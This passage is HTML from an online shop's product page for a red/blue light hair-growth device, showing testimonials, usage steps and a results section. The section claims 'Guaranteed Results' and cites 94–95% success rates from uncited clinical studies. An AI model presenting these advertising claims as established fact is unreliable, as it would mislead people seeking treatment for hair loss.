                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="rte"><p><em>"So far so good and I am so thankful. I really have tried everything after braids that left me edge less. I thought I had scarred my follicles but with this device I’m already seeing results. Started using 1/16/2025, checked for results 2/8!</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              - Michelle K., 27
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374 gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//heykeratin.com/cdn/shop/files/review_3.jpg?v=1739847319&amp;width=1420" alt="" srcset="//heykeratin.com/cdn/shop/files/review_3.jpg?v=1739847319&amp;width=275 275w, //heykeratin.com/cdn/shop/files/review_3.jpg?v=1739847319&amp;width=550 550w, //heykeratin.com/cdn/shop/files/review_3.jpg?v=1739847319&amp;width=710 710w, //heykeratin.com/cdn/shop/files/review_3.jpg?v=1739847319&amp;width=1420 1420w" width="1420" height="1147" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="rte"><p><em>''I struggled with thinning hair and bald spots for years and tried so many things, but nothing really changed. I can't believe my dream of having fuller hair finally came true when I look at this picture! If you're having hair problems, I can't recommend it enough!''</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              - Ashley A., 42
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><div id="shopify-section-template--16874844782643__results_WHBNRU" class="shopify-section"><style data-shopify>.section-template--16874844782643__results_WHBNRU-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__results_WHBNRU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--16874844782643__results_WHBNRU.color-custom {
    --color-background: 215, 215, 215;
    --gradient-background: radial-gradient(rgba(132, 116, 161, 1), rgba(120, 196, 245, 1) 100%);
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--16874844782643__results_WHBNRU color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--16874844782643__results_WHBNRU-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//heykeratin.com/cdn/shop/files/review_1.1.webp?v=1739847509&amp;width=1500" alt="" srcset="//heykeratin.com/cdn/shop/files/review_1.1.webp?v=1739847509&amp;width=165 165w, //heykeratin.com/cdn/shop/files/review_1.1.webp?v=1739847509&amp;width=360 360w, //heykeratin.com/cdn/shop/files/review_1.1.webp?v=1739847509&amp;width=535 535w, //heykeratin.com/cdn/shop/files/review_1.1.webp?v=1739847509&amp;width=750 750w, //heykeratin.com/cdn/shop/files/review_1.1.webp?v=1739847509&amp;width=1070 1070w, //heykeratin.com/cdn/shop/files/review_1.1.webp?v=1739847509&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 775px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><h3 class="title h2 center title-with-highlight" style='--hightlight-color:#ccabd8'>
              Guaranteed Results After <em><strong>30 Days</strong></em>
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 94%">
                  <p>94%</p>
                </div>
                <div class="results__text">
                  <p>Said their hair is <strong>fuller and thicker within 4 weeks.</strong></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>of users reported <strong>reduced hair loss and thinning</strong></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p>Noticed <strong>Rapid Hair Growth After 3 Month-Use</strong></p>
                </div>
              </div></div><div class="results__caption">
              <p><em>*Results based on clinical studies of participants using the device as directed (15-20 minutes, 2-3 times per week). Individual results may vary.</em></p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--16874844782643__image_slider_hU9G9f" class="shopify-section section"><style data-shopify>.section-template--16874844782643__image_slider_hU9G9f-padding {
    padding-top: 12px;
    padding-bottom: 27px;
  }

  .section-template--16874844782643__image_slider_hU9G9f-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__image_slider_hU9G9f-padding {
      padding-top: 16px;
      padding-bottom: 36px;
    }
    .section-template--16874844782643__image_slider_hU9G9f-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--16874844782643__image_slider_hU9G9f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--16874844782643__image_slider_hU9G9f-padding color-scheme-template--16874844782643__image_slider_hU9G9f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Hair Care Made <em><strong>Simple</strong></em>
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=3840" alt="" srcset="//heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=375 375w, //heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=550 550w, //heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=750 750w, //heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=1500 1500w, //heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=1780 1780w, //heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=2000 2000w, //heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=3000 3000w, //heykeratin.com/cdn/shop/files/veronika_gif_0d7b52d9-e7e4-4ef8-9cb4-a0be2018d516.gif?v=1739848321&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1600px)
                            500px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                        <div class="image-slide__desc center color-background-2">
                          <p><strong>Add Serum & Choose Mode<br/><br/></strong>For best results, use our Natural Hair Growth Serum. Adjust light to Red or Blue. Red leads to thicker and Fuller Hair. Blue promotes Healthier Hair</p>
                        </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//heykeratin.com/cdn/shop/files/preview_images/f1cf56c4351b4b23b119d1fc4be5cfbf.thumbnail.0000000000.jpg?v=1739848597"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/f1cf56c4351b4b23b119d1fc4be5cfbf/f1cf56c4351b4b23b119d1fc4be5cfbf.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/f1cf56c4351b4b23b119d1fc4be5cfbf/f1cf56c4351b4b23b119d1fc4be5cfbf.HD-720p-4.5Mbps-42791207.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                        <div class="image-slide__desc center color-background-2">
                          <p><strong>Scalp Massage</strong><br/><br/>For best results, use our Natural Hair Growth Serum. Adjust light to Red or Blue. Red leads to thicker and Fuller Hair. Blue promotes Healthier Hair</p>
                        </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//heykeratin.com/cdn/shop/files/preview_images/7b0d085f65734d8a8c9470c618d372cf.thumbnail.0000000000.jpg?v=1739848741"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/7b0d085f65734d8a8c9470c618d372cf/7b0d085f65734d8a8c9470c618d372cf.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/7b0d085f65734d8a8c9470c618d372cf/7b0d085f65734d8a8c9470c618d372cf.HD-720p-4.5Mbps-42791254.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                        <div class="image-slide__desc center color-background-2">
                          <p><strong>After Treatment<br/><br/></strong>Turn off the device, detach the tube, and store both pieces in a clean, dry place. Apply some drop of hair growth oil for optimal results.</p>
                        </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--16874844782643__content_tabs_RQpTHr" class="shopify-section"><style data-shopify>.section-template--16874844782643__content_tabs_RQpTHr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--16874844782643__content_tabs_RQpTHr .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--16874844782643__content_tabs_RQpTHr .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--16874844782643__content_tabs_RQpTHr .content-tab-button, .content-tabs-template--16874844782643__content_tabs_RQpTHr .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__content_tabs_RQpTHr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--16874844782643__content_tabs_RQpTHr .content-tab-button {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--16874844782643__content_tabs_RQpTHr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--16874844782643__content_tabs_RQpTHr.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--16874844782643__content_tabs_RQpTHr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--16874844782643__content_tabs_RQpTHr-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--16874844782643__content_tabs_RQpTHr'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--horizontal content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                How The <em><strong>Magic Works</strong></em>
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--16874844782643__content_tabs_RQpTHr color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Red Light</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Blue Light</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Scalp Treatment</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 50.0%"
                
              >
                
